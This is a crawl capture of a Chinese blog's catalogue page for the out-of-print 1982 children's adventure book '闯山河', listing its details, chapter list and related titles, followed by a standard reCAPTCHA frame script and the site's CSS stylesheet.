

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/1000142.html
body_size: 5016
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《闯山河》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/1000142.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《闯山河》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/1000142.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/10804878.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《闯山河》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td>左人著 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
成都：四川少年儿童出版社</td>
</tr>
<tr>
<th>参考页数</th>
<td>175</td>
</tr>
<tr>
<th>出版时间</th>
<td>
1982（求助前请核对）

&nbsp;<a href="#jbpdf">目录预览</a>

</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
10247·105&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>810001428（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/10804878.jpg" alt="闯山河   1982  PDF电子版封面  10247·105  左人著 ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->
<div class="bookmulu">
<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>
<p>目  录引  子一相遇并非偶然<em>6</em></p>
<p>二仍然是个谜<em>20</em></p>
<p>三老鹰寨<em>34</em></p>
<p>四奇异的药方<em>56</em></p>
<p>五林海怒涛<em>70</em></p>
<p>六夜来风雨骤<em>85</em></p>
<p>七搬起石头砸了脚<em>103</em></p>
<p>八神秘笑容的背后<em>114</em></p>
<p>九峡谷历险<em>128</em></p>
<p>十报仇<em>141</em></p>
<p>十一闯虎<em>153</em></p>
<p>十二激流擒“虎”<em>163</em></p></div>

<p id="bookjj">1982《闯山河》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件（由左人著 1982 成都：四川少年儿童出版社 出版的版本）
。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/638178.html"><img src="/imgs/oldimg/14337744.jpg" alt="山河情（1999 PDF版）"></a>
</dt>
<dd><a href="/jueban/638178.html">山河情</a></dd>
<dd>1999 大连：大连出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1794533.html"><img src="/imgs/oldimg/13247349.jpg" alt="闯关（民国35.08 PDF版）"></a>
</dt>
<dd><a href="/jueban/1794533.html">闯关</a></dd>
<dd>民国35.08 新群出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1703694.html"><img src="/imgs/oldimg/10317204.jpg" alt="闯滩（1975 PDF版）"></a>
</dt>
<dd><a href="/jueban/1703694.html">闯滩</a></dd>
<dd>1975 北京：人民文学出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1665227.html"><img src="/imgs/oldimg/13725020.jpg" alt="悟空独闯麒麟山（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1665227.html">悟空独闯麒麟山</a></dd>
<dd> 济南：山东美术出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1413134.html"><img src="/imgs/oldimg/90071529.jpg" alt="闯将（1987 PDF版）"></a>
</dt>
<dd><a href="/jueban/1413134.html">闯将</a></dd>
<dd>1987 万盛出版有限公司</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1032318.html"><img src="/imgs/oldimg/10884305.jpg" alt="山河志（1958 PDF版）"></a>
</dt>
<dd><a href="/jueban/1032318.html">山河志</a></dd>
<dd>1958 北京：中国青年出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1021928.html"><img src="/imgs/oldimg/10839610.jpg" alt="河山集  4（1991 PDF版）"></a>
</dt>
<dd><a href="/jueban/1021928.html">河山集  4</a></dd>
<dd>1991 西安：陕西师范大学出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/982434.html"><img src="/imgs/oldimg/10782344.jpg" alt="山河吟（1990 PDF版）"></a>
</dt>
<dd><a href="/jueban/982434.html">山河吟</a></dd>
<dd>1990 北京：文津出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/944563.html"><img src="/imgs/oldimg/10696823.jpg" alt="山河恋（1990 PDF版）"></a>
</dt>
<dd><a href="/jueban/944563.html">山河恋</a></dd>
<dd>1990 贵阳：贵州民族出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/938023.html"><img src="/imgs/oldimg/10681877.jpg" alt="明宫秘闻（1992 PDF版）"></a>
</dt>
<dd><a href="/jueban/938023.html">明宫秘闻</a></dd>
<dd>1992 南京：江苏古籍出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/898960.html"><img src="/imgs/oldimg/10477387.jpg" alt="河山集（1963 PDF版）"></a>
</dt>
<dd><a href="/jueban/898960.html">河山集</a></dd>
<dd>1963 北京：生活·读书·新知三联书店</dd>
</dl>
<dl>
<dt>
<a href="/jueban/847490.html"><img src="/imgs/oldimg/10337215.jpg" alt="小闯（1974 PDF版）"></a>
</dt>
<dd><a href="/jueban/847490.html">小闯</a></dd>
<dd>1974 合肥：安徽人民出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/847395.html"><img src="/imgs/oldimg/10337109.jpg" alt="小兵闯大山（1976 PDF版）"></a>
</dt>
<dd><a href="/jueban/847395.html">小兵闯大山</a></dd>
<dd>1976 上海：上海人民出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/845753.html"><img src="/imgs/oldimg/10335320.jpg" alt="李闯王在河南（1973 PDF版）"></a>
</dt>
<dd><a href="/jueban/845753.html">李闯王在河南</a></dd>
<dd>1973 郑州：河南人民出版社</dd>
</dl>
<dl>
<dt>
<a href="/jueban/844070.html"><img src="/imgs/oldimg/10333508.jpg" alt="山河颂（1980 PDF版）"></a>
</dt>
<dd><a href="/jueban/844070.html">山河颂</a></dd>
<dd>1980 上海：上海文艺出版社</dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/1000141.html" title="疾病学基础" target="_blank" class="prev has-background" style="background-image: url()" alt="疾病学基础">	
<span>上一页</span><h4>疾病学基础</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/1000144.html" title="现代商业统计学" target="_blank" class="prev has-background" style="background-image: url()" alt="现代商业统计学">	
<span>下一页</span><h4>现代商业统计学</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/638178.html" target="_blank" title="山河情（ 1999 电子版）"><i>《山河情》</i> 1999 大连：大连出版社   7806125809</a></li>
<li><a href="/jueban/1794533.html" target="_blank" title="闯关（ 民国35.08 电子版）"><i>《闯关》</i> 民国35.08 新群出版社   </a></li>
<li><a href="/jueban/1703694.html" target="_blank" title="闯滩（ 1975 电子版）"><i>《闯滩》</i> 1975 北京：人民文学出版社   10019·2321</a></li>
<li><a href="/jueban/1665227.html" target="_blank" title="悟空独闯麒麟山（  电子版）"><i>《悟空独闯麒麟山》</i>  济南：山东美术出版社   </a></li>
<li><a href="/jueban/1413134.html" target="_blank" title="闯将（ 1987 电子版）"><i>《闯将》</i> 1987 万盛出版有限公司   </a></li>
<li><a href="/jueban/1032318.html" target="_blank" title="山河志（ 1958 电子版）"><i>《山河志》</i> 1958 北京：中国青年出版社   10009·354</a></li>
<li><a href="/jueban/1021928.html" target="_blank" title="河山集  4（ 1991 电子版）"><i>《河山集  4》</i> 1991 西安：陕西师范大学出版社   756130322X</a></li>
<li><a href="/jueban/982434.html" target="_blank" title="山河吟（ 1990 电子版）"><i>《山河吟》</i> 1990 北京：文津出版社   7805540292</a></li>
<li><a href="/jueban/944563.html" target="_blank" title="山河恋（ 1990 电子版）"><i>《山河恋》</i> 1990 贵阳：贵州民族出版社   7541200980</a></li>
<li><a href="/jueban/938023.html" target="_blank" title="明宫秘闻（ 1992 电子版）"><i>《明宫秘闻》</i> 1992 南京：江苏古籍出版社   7805193649</a></li>
<li><a href="/jueban/898960.html" target="_blank" title="河山集（ 1963 电子版）"><i>《河山集》</i> 1963 北京：生活·读书·新知三联书店   11002·361</a></li>
<li><a href="/jueban/847490.html" target="_blank" title="小闯（ 1974 电子版）"><i>《小闯》</i> 1974 合肥：安徽人民出版社   R10102·620</a></li>
<li><a href="/jueban/847395.html" target="_blank" title="小兵闯大山（ 1976 电子版）"><i>《小兵闯大山》</i> 1976 上海：上海人民出版社   R10171·665</a></li>
<li><a href="/jueban/845753.html" target="_blank" title="李闯王在河南（ 1973 电子版）"><i>《李闯王在河南》</i> 1973 郑州：河南人民出版社   3105·132</a></li>
<li><a href="/jueban/844070.html" target="_blank" title="山河颂（ 1980 电子版）"><i>《山河颂》</i> 1980 上海：上海文艺出版社   10078·3151</a></li>
<li><a href="/jueban/41799.html" target="_blank" title="山河集（ 1936 电子版）"><i>《山河集》</i> 1936 新生书店   </a></li>
<li><a href="/jueban/611739.html" target="_blank" title="闯关（ 1958 电子版）"><i>《闯关》</i> 1958 北京：中国青年出版社   10009·378</a></li>
<li><a href="/jueban/588588.html" target="_blank" title="夜闯连云山（ 1985 电子版）"><i>《夜闯连云山》</i> 1985 重庆：重庆出版社   8114338</a></li>
<li><a href="/jueban/567162.html" target="_blank" title="山村小闯将（ 1974 电子版）"><i>《山村小闯将》</i> 1974 长春：吉林人民出版社   </a></li>
<li><a href="/jueban/459498.html" target="_blank" title="山西山河志（ 1994 电子版）"><i>《山西山河志》</i> 1994 太原：山西科学技术出版社   7537710708</a></li>
<li><a href="/jueban/437957.html" target="_blank" title="中国铁路戏剧选集  父子同志  第2辑（ 1950 电子版）"><i>《中国铁路戏剧选集  父子同志  第2辑》</i> 1950 中国铁路工会全国委员会教育部   </a></li>
<li><a href="/jueban/407504.html" target="_blank" title="山河集（ 1959 电子版）"><i>《山河集》</i> 1959 长春：吉林人民出版社   10091·325</a></li>
<li><a href="/jueban/385746.html" target="_blank" title="闯入月亮山（ 1995 电子版）"><i>《闯入月亮山》</i> 1995 上海：上海科技教育出版社   7542811827</a></li>
<li><a href="/jueban/363103.html" target="_blank" title="山河颂（ 1979 电子版）"><i>《山河颂》</i> 1979 北京：人民美术出版社   8027·7117</a></li>
<li><a href="/jueban/331442.html" target="_blank" title="山河醉（ 1984 电子版）"><i>《山河醉》</i> 1984 银川：宁夏人民出版社   10157·209</a></li>
<li><a href="/jueban/302105.html" target="_blank" title="闯关（ 1946 电子版）"><i>《闯关》</i> 1946 新群出版社   </a></li>
<li><a href="/jueban/141029.html" target="_blank" title="女闯将（ 1975 电子版）"><i>《女闯将》</i> 1975 武汉：湖北人民出版社   </a></li>
<li><a href="/jueban/108360.html" target="_blank" title="山河泪（ 1927 电子版）"><i>《山河泪》</i> 1927 北京：商务印书馆   </a></li>
<li><a href="/jueban/90546.html" target="_blank" title="山河独秀  通河（ 1998 电子版）"><i>《山河独秀  通河》</i> 1998 哈尔滨：哈尔滨出版社   7806391630</a></li>
<li><a href="/jueban/89418.html" target="_blank" title="山河集（ 1999 电子版）"><i>《山河集》</i> 1999 长春：长春出版社   7806046011</a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/40298.html" target="_blank">《无锡名胜》</a>
<a href="/jueban/236470.html" target="_blank">《一升米》</a>
<a href="/jueban/335986.html" target="_blank">《小萝卜头和他的小伙伴》</a>
<a href="/jueban/586539.html" target="_blank">《幼儿心理健康活动24例  中班  4-5岁》</a>
<a href="/jueban/642995.html" target="_blank">《小学生科学入门系列文库  第2辑  巧手制作坊  自然的馈赠》</a>
<a href="/jueban/734347.html" target="_blank">《叶挺》</a>
<a href="/jueban/988731.html" target="_blank">《城市信用社经营管理学》</a>
<a href="/jueban/1117404.html" target="_blank">《大众地质  第4期  总第4期》</a>
<a href="/jueban/1300272.html" target="_blank">《Klezmer 2 Instruments in Eb 2003 6045 039-Eb》</a>
<a href="/jueban/1822557.html" target="_blank">《現代日本財政経済論》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 10804878 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jzwoJJDKW6ODWeVn72M3Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764071462130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtoou.info/ys.css
body_size: 4086
content:
/*  
Theme Name:mtoou.info
Theme URI:http://mtoou.info
Description:The best theme is mtoou.info.
Version:8.2
Author:mtoou.info
Author URI:https://mtoou.info
*/

* {box-sizing: border-box;}
iframe{background-color:rgb(255 255 255 / 36%);vertical-align:middle;}
a{color:#48494d;text-decoration:none;}
a:hover{text-decoration:none;color:#00A7EB;}
a:visited{color:#187970;}
img{vertical-align:middle;}

a img{border:0 none;}
body, blockquote, dd, dl, figure, form, pre, h1, h2, h3, h4, h5, h6 {margin: 0;color: #555;}
ul,ol,li{list-style:none;margin:0;padding:0;}
body {background-color: #f6f6f6;
    font-family: suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
line-height:1.7;
/* background:url(/20da-3.png) no-repeat center 0px #e7d8bf; */
/* background:url(https://static.ws.126.net/163/f2e/www/index20170701/images/es2022_1200_bgv2.jpg) no-repeat center 0px #ffffff; */
background-image: url(/bg-gu.png);
}
html {}
#header {position: relative;z-index: 99;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 10px 0px rgba(0,0,0,0.08);
	}
#nrzt {padding: 15px 0 0px 0;}

.container {position: relative;overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;}
	
.main {
	position: relative;
	overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;}
	
.content {padding:26px 30px 39px 36px;    border: 1px solid #f0f0f0;
    background: #fff;
    margin-bottom: 25px;
	box-sizing: border-box;
	float: left;}
	
.content .title {
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    padding: 0 0 1em 0;overflow:hidden
}

.content .title em{width: 100%; float: left;}
.content .title:after {
    content: "";
    left: 0;
    width: 3.99em;
    height: 2px;
    bottom: -1px;
    position: absolute;

}

.content .title h1 {
    font-size: 20px;
    margin-left:0px;
	color: #333;float: left;
}


.content .title a {    color: #F44336;
    font-weight: 500;
    font-size: 20px;}

.content .fktk p{text-indent:0em;
    padding-top: 0px;    line-height: 1.3;
    margin-bottom: 3px;font-size: 13px;}
.goushu {display: none!important;}
.info tr {
float: left;
    max-width: 360px;
    min-width: 360px;
    height: auto;
    line-height: 239%;
    color: #000000;
    font-size: .9em;
    overflow: hidden;
    white-space: nowrap;
    border-top: 1px solid #ededed;
}

.info th {
    background: #f7f7f7;
    font-size: .8em;
    padding: 0 13px;
    text-transform: uppercase;
    min-width: 69px;
    max-width: 69px;
}
.sou a {color: #000!important;
    font-size: 17px!important;}
.sou .plda {display: none;}
.sou .souimg:before
{padding-right: 5px;
content:"🔎";
}

.info td {padding-left:1em;
    max-width: 230PX;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;}

.info tbody {float:left;}

#minih0 {font-size: 1em;
    padding-bottom: 1em;
    float: left;}

.ygcm h3 {font-weight: 500;display: none!important;
    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;
    margin-bottom: 0em!important;
    padding: .23em 0 2px 83px!important;
    color: #d38600!important;
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
}
	
#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}
#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
    width: 220px;
    height: 60px;
}
#header .pcmenu {
position: relative;
font-weight: 500;
float: left;
}

#header .pcmenu ul {
    margin: 0;
    padding: 0;
}

#header .pcmenu ul li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .pcmenu ul li a {
    color: #404040;
    font-size: 15px;
    position: relative;
    line-height: 65px;
    height: 60px;
}



#header .js-toggle-search {
    position: relative;
    font-size: 20px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

.content p {
    margin-bottom: 25px;
    line-height: 1.9;
    font-size: 16px;
    text-indent: 2em;
    float: left;
}

.content li {
    margin-bottom: .7em;    float: left;
}
.content blockquote {    width: 100%;
    float: left;
    margin: 20px 5px;
    color: #b1b1b1;
    background-color: rgb(246 246 246);
    border-left: 5px solid #68b37d;
	padding: 10px 20px;
}

.content blockquote small {
    display: block;
    font-size:1em;
    line-height: 1.42857143;
    color: #777;
}

.content blockquote small:before {
    content: 'From:';    color: #4CAF50;
}

.freetitle {}
.viptitle {display:none;}

#xiazai {
    float: left;
    width: 100%;
    margin: 0 0 18px 0px;
	line-height: 1.9;
    font-size: 1em;
}

#xiazai a {
    color: #f3f5ff;
}

.bookmulu {float: left;
    width: 100%;
    padding: 1em;

    margin-bottom: 2em;}


.bookmulu P {font-size:1em!important;margin: 0!important;   padding: 3px 0 3px 20px;   float: left; width: 100%;
    font-weight: 500!important;border-bottom: 1px solid #ededed;text-indent: 0!important;}
    
.mlh3 {padding: 5px 0!important;}

.bookmulu em {    float: right;}
    
.bookmulu em:before {
    padding-right: 5px;
    content: "第";
}

.bookmulu em:after {
    padding-right: 5px;
    content: "页";
}

.bookmulu i {padding:0 10px;font-style:normal;font-weight:700;}

.bookmulu i:before {
    padding-right:5px;
    content: "";
}
    
.xiazaivip {display:none;}
.xiatu {
width:230px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #0088ff;
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(134,140,150,0.65);
    line-height: 36px;
    max-height: 36px;
}

.xiahd {
    width: 220px;
	
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #a6c1b8;
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65); */
    line-height: 36px;
    max-height: 36px;
	
}

.xiawen {    color: #ffffff;
    width: 130px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65);*/ 
    line-height: 36px;
    max-height: 36px;
	
}

#xgbook dl {width: 45%;}/*针对图表库*/ 
#xgbook {background-color: #ffffff;}
.xgbook {    width:100%;padding: 2em 0;
    float: left;}
    
.xgbook a:hover {
    background-color:#daebf7;
    color: white;
}
.xgbook h2 {    font-size: 18px;
    color: #000000;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 10px;
    margin-bottom: 20px;
    position: relative;
    border-bottom: 1px dotted #695332;
    width: 90%;}

        
    
.xgbook dl{ margin-right: 25px;
    float: left;
    min-height: 250px;
    width: 112px;
    overflow: hidden;
    max-height: 230px;
    line-height: 1em;}
.xgbook dd{width: 100%; text-align: center;
    float: left;max-height: 70px;
    font-size: 13px;    margin: 0;
    padding-top: 5px;
    overflow: hidden;color: #a5a3a3;}
.xgbook img{width: 100%;
    float: left;
    max-height: 157px;min-height: 157px;}
#xgbook a {
    color: #1383e5;
}

#juebanxg a {
    color:#05518e;
}
.post-info {background: #fff;
    float: left;
    height: auto !important;
    padding: 0 10px;text-indent:0!important;
}
.info{    float: left;
    width: 310px;
    margin: 1em 0 1.5em 0;
    border-bottom: 1px solid #ededed;
    border-bottom-left-radius: 100px;
    background: #fbfeff69;}

.info a {color: #F44336;}

.huanrao {
    margin-top: 0px;
    margin-bottom: 1.5em;
    padding-top: 1.5em;
    float: right;
    width: 310px;
    margin-right: 0em;
    height: auto;    text-align: center;
    border-bottom: 0px solid #e6d09a;
}

#jbpdf{text-align: center;margin-bottom: 1em;padding: 2em;background: url(/pdf.png) no-repeat 0px 1px #f2f2f5;    float: left;
    width: 100%;}
#jbpdf .jbclass{color: #fff!important;
    margin: auto;
    cursor: pointer;
    padding: 6px 0px;
    font-size: 16px;
    text-align: center;
    width: 320px;
    display: inline-block;
    border-radius: 6px;
    box-shadow: 0 0 2px 0 rgb(0 0 0 / 35%), 0 2px 2px 0 rgb(7 34 31 / 54%);background: url(/dogmini.png) no-repeat -1px -8px #4CAF50;}

.post-related {float: left;width: 100%;padding:0 10px;}

.post-related h3 {    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;    letter-spacing: 3px;
    padding: 5px 0 6px 83px!important;
    margin-bottom: 1em;margin-top: 1em;}
.xgol {
    margin: 0 0 18px 0!important;
}

.xgol small {
line-height: 1.9;
}

.xgol a {
    text-decoration: none;
}


.post-shangxia {
    background-color: #adacac;
    float: left;
    width: 100%;
}

.prev-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.next-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.post-shangxia .prev-post, .post-shangxia .next-post {
    display: table;
    float: left;
    width: 50%;
}

.post-shangxia a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 150px;
}

.post-shangxia a.has-background h4, .post-shangxia a.has-background span {
color: #fff;
font-size: 1em;
padding-bottom: 1em;
float: left;    width: 100%;
}


.sidebar {
    width: 33.3333%;
    float: right;
    box-sizing: border-box;
    position: relative;
    padding-left: 15px;
}


.sidebar__inner {
    width:auto!important;     border: 1px solid #f0f0f0;
    float: right;
	max-width: 365px;
}

.widget i {font-style: normal;color:#000;}
.widget b {color:#3c3c3c;}
.widget a{font-size: 14px;}
.widget h3 {
    font-size: 16px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 15px;
    position: relative;    border-bottom: 2px dotted #695332;
}
.sidebar ol {
    margin-left: -0.5em;
}
.sidebar li {
    min-width:100%;
    float: left;
    height: 2.7em;
    overflow: hidden;
    padding: 5px 3px!important;
    font-size: 14px;
    border-bottom: 1px dotted #aaa;
    line-height: 200%;    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.widget h3:after {
    content: "";
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
}

.widget {
    overflow: hidden;
    background: rgb(255 255 255 / 82%);
    padding: 20px 27px 10px 27px;
}

.adwidget {
    overflow: hidden;
    background:rgb(255 255 255 / 82%);
    padding: 0 27px 20px 27px;
}


#footer {
    width: 100%; padding: 0 0 30px 0;
    position: relative;
}

#footer p {color: #ababab;margin: .3em;font-size: 15px;}
#footer a {color: #9a9a9a;}

/* PC */

@media(min-width:1200px){
.container {max-width: 1170px;}
.info tr {max-width: 360px;
    border-spacing: 0 2px;
    margin-left: -5px;}
.content {width: 66.66666667%;}
.footer-copyright{padding-left: 25px;}
#header {background:rgb(255 255 255 / 50%)}
}

/* 老PC */
@media screen and (min-width:1024px) and (max-width:1199px){
.content {width: 70.66666667%;padding: 20px 15px 39px 15px;}
.adwidget{padding: 20px 0 !important;}
.main {padding-right:0;padding-left:0;}
.sidebar__inner {
    max-width: 290px;
}
.sidebar {padding-left: 10px;width: 29.3333%;}
#nrzt {padding: 10px 0 0px 0;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 大平板 */ 
@media screen and (min-width:992px) and (max-width:1023px){
.container {max-width: 970px;}
.content {width: 66.66666667%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}

.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 小平板 */ 
@media screen and (min-width:767px) and (max-width:991px){
.container {max-width: 970px;}
.content {width:100%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}
.pcmenu {display: none!important;}
.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.sidebar {display: none!important;}
#header .logo a {     display: inline-block;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: none;
    padding: 0;
    margin: 0;
}
}

/* 手机 */

@media(max-width:767px){
#nrzt {width: auto;padding: 0;    background-color: rgb(255 255 255 / 57%);}
.container {width: auto;padding: 0;}
.pcmenu li{display: none!important;}
.pcmenu .sou{display: flex!important;padding: 5px 0;}
.pcmenu {float: right!important;}
.sou .plda {padding-right: 10px;display:block;color: #03A9F4!important;}


.sidebar {float: left;width: 100%;padding-left: 0;}
.sidebar__inner {max-width:100%;}
.content {width:100%;padding:0;margin-bottom: 3px;background:rgb(255 255 255 / 12%);}
.content .title {padding:1em 1em .3em 1em;    text-align: center;}
#footer  {padding: 30px 0;background-color:rgb(246 246 246 / 63%);}
#footer p {background: 0;padding: 0 1.5em;}
.content .title h1 {margin-bottom: 3px;font-size: 1.2em;}
.main {padding: 0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;margin-bottom:.5em;padding-top:1.5em;}
